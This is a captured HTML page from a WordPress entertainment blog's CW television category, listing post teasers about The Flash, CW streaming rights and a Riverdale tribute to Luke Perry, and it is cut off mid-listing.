

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fellowshipoffools.com/category/television/cw/page/2/
body_size: 56978
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>CW &#8211; Page 2 &#8211; Welcome to The Fellowship of Fools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Welcome to The Fellowship of Fools &raquo; Feed" href="https://fellowshipoffools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welcome to The Fellowship of Fools &raquo; CW Category Feed" href="https://fellowshipoffools.com/category/television/cw/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fellowshipoffools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fellowshipoffools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tnado_hidefi_styles-css' href='https://fellowshipoffools.com/wp-content/plugins/hide-featured-image-on-all-single-pagepost//tnado-styles.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='adore-news-fonts-css' href='https://fellowshipoffools.com/wp-content/fonts/9bf390eff6e38b7db7c2e11c133701a4.css' media='all' />
<link rel='stylesheet' id='adore-news-slick-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='adore-news-fontawesome-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/assets/css/fontawesome.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='adore-news-blocks-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/assets/css/blocks.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='adore-news-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/style.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='latest-news-style-css' href='https://fellowshipoffools.com/wp-content/themes/latest-news/style.css?ver=1.0.3' media='all' />
<script src="https://fellowshipoffools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fellowshipoffools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fellowshipoffools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fellowshipoffools.com/wp-json/wp/v2/categories/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fellowshipoffools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #000000;
		}
		.site-description {
			color: #404040;
		}
		/* End Site title and tagline color css */

	</style>

	<link rel="icon" href="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-270x270.png" />
		<style id="wp-custom-css">
			.middle-header {
	background:#fff;
}
.entry-content img {
display: none;
}


.post-12345 .post-image {
display: none;
	}		</style>
		</head>

<body class="archive paged category category-cw category-16 wp-custom-logo wp-embed-responsive paged-2 category-paged-2 dark-mode hfeed section-header-2 right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>
		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<img src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/style-5.gif">
				</div>
			</div>
		</div>
		<header id="masthead" class="site-header">
			<div class="top-header">
				<div class="theme-wrapper">
					<div class="top-header-wrap">
						<div class="left-side">
							<div class="top-info">
								Monday, January 26, 2026							</div>
						</div>
													<div class="right-side">
								<div class="social-icons">
																	</div>
							</div>
											</div>
				</div>
			</div>
			<div class="middle-header">
				<div class="theme-wrapper">
					<div class="middle-header-wrap">

						<div class="site-branding">
															<div class="site-logo">
									<a href="https://fellowshipoffools.com/" class="custom-logo-link" rel="home"><img width="1800" height="225" src="https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A.png" class="custom-logo" alt="Welcome to The Fellowship of Fools" decoding="async" fetchpriority="high" srcset="https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A.png 1800w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-300x38.png 300w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-1024x128.png 1024w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-768x96.png 768w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-1536x192.png 1536w" sizes="(max-width: 1800px) 100vw, 1800px" /></a>								</div>
													</div><!-- .site-branding -->

									</div>
			</div>
		</div>
		<div class="header-outer-wrapper">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="header-wrapper">

						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
									<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-5200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5200"><a href="https://fellowshipoffools.com">Home</a></li>
<li id="menu-item-2755" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-2755"><a href="https://fellowshipoffools.com/category/television/">Television</a>
<ul class="sub-menu">
	<li id="menu-item-2763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2763"><a href="https://fellowshipoffools.com/category/television/abc/">ABC</a></li>
	<li id="menu-item-2765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2765"><a href="https://fellowshipoffools.com/category/television/cbs/">CBS</a></li>
	<li id="menu-item-2766" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2766"><a href="https://fellowshipoffools.com/category/television/cw/" aria-current="page">CW</a></li>
	<li id="menu-item-2767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2767"><a href="https://fellowshipoffools.com/category/television/fox/">FOX</a></li>
	<li id="menu-item-2768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2768"><a href="https://fellowshipoffools.com/category/television/nbc/">NBC</a></li>
	<li id="menu-item-2764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2764"><a href="https://fellowshipoffools.com/category/television/cable/">Cable</a></li>
	<li id="menu-item-2769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2769"><a href="https://fellowshipoffools.com/category/television/streaming/">Streaming</a></li>
</ul>
</li>
<li id="menu-item-2756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2756"><a href="https://fellowshipoffools.com/category/movies/">Movies</a></li>
<li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://fellowshipoffools.com/category/interviews/">Interviews</a></li>
<li id="menu-item-2758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2758"><a href="https://fellowshipoffools.com/category/contests/">Contests</a></li>
<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://www.cafepress.com/fof2008">FOF Gear</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>

							<div class="header-end">
								<div class="display-random-post">
																				<a href="https://fellowshipoffools.com/2015/09/06/the-vampire-diaries-sixth-season-blu-ray-review/" title="View Random Post">
												<i class="fas fa-random"></i>
											</a>
																			</div>
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="https://fellowshipoffools.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Category: <span>CW</span></h1>		</header><!-- .page-header -->
						<div id="breadcrumb-list">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://fellowshipoffools.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://fellowshipoffools.com/category/television/" itemprop="item"><span itemprop="name">Television</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://fellowshipoffools.com/category/television/cw/" itemprop="item"><span itemprop="name">CW</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Page 2</span></span><meta itemprop="position" content="4" /></li></ul></nav>				  
				</div><!-- #breadcrumb-list -->
			
		<div class="theme-archive-layout grid-layout grid-column-3">

			
<article id="post-4963" class="post-4963 post type-post status-publish format-standard has-post-thumbnail hentry category-cw category-television">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://fellowshipoffools.com/2020/08/22/the-flash-s7-teaser/" aria-hidden="true" tabindex="-1">
				<img width="729" height="410" src="https://fellowshipoffools.com/wp-content/uploads/2019/08/the-cw-logo.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="THE FLASH S7 Teaser" decoding="async" srcset="https://fellowshipoffools.com/wp-content/uploads/2019/08/the-cw-logo.jpg 729w, https://fellowshipoffools.com/wp-content/uploads/2019/08/the-cw-logo-300x169.jpg 300w" sizes="(max-width: 729px) 100vw, 729px" />			</a>

					</div>
		<div class="post-item-content">
							<div class="entry-cat">
					<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/television/cw/" rel="category tag">CW</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></li></ul>				</div>
						<h2 class="entry-title"><a href="https://fellowshipoffools.com/2020/08/22/the-flash-s7-teaser/" rel="bookmark">THE FLASH S7 Teaser</a></h2>				<ul class="entry-meta">
														</ul>
						<div class="post-content">
				<p>During THE FLASH television series panel at DC FanDome: Hall of Heroes on Saturday, August 22, producers treated fans [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-4963 -->

<article id="post-4669" class="post-4669 post type-post status-publish format-standard has-post-thumbnail hentry category-cw category-television">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://fellowshipoffools.com/2019/08/05/the-cw-secures-full-in-season-streaming-rights-to-all-of-its-new-series-exclusively-for-its-digital-platforms/" aria-hidden="true" tabindex="-1">
				<img width="729" height="410" src="https://fellowshipoffools.com/wp-content/uploads/2019/08/the-cw-logo.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="THE CW SECURES FULL IN-SEASON STREAMING RIGHTS TO ALL OF ITS NEW SERIES EXCLUSIVELY FOR ITS DIGITAL PLATFORMS" decoding="async" srcset="https://fellowshipoffools.com/wp-content/uploads/2019/08/the-cw-logo.jpg 729w, https://fellowshipoffools.com/wp-content/uploads/2019/08/the-cw-logo-300x169.jpg 300w" sizes="(max-width: 729px) 100vw, 729px" />			</a>

					</div>
		<div class="post-item-content">
							<div class="entry-cat">
					<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/television/cw/" rel="category tag">CW</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></li></ul>				</div>
						<h2 class="entry-title"><a href="https://fellowshipoffools.com/2019/08/05/the-cw-secures-full-in-season-streaming-rights-to-all-of-its-new-series-exclusively-for-its-digital-platforms/" rel="bookmark">THE CW SECURES FULL IN-SEASON STREAMING RIGHTS TO ALL OF ITS NEW SERIES EXCLUSIVELY FOR ITS DIGITAL PLATFORMS</a></h2>				<ul class="entry-meta">
														</ul>
						<div class="post-content">
				<p>THE CW SECURES FULL IN-SEASON STREAMING RIGHTS TO ALL OF ITS NEW SERIES EXCLUSIVELY FOR [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-4669 -->

<article id="post-4649" class="post-4649 post type-post status-publish format-standard has-post-thumbnail hentry category-cw category-television tag-cw tag-cwtv tag-riverdale">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://fellowshipoffools.com/2019/07/21/riverdale-honors-luke-perry-in-season-four-premiere-with-shannen-doherty-to-guest-star/" aria-hidden="true" tabindex="-1">
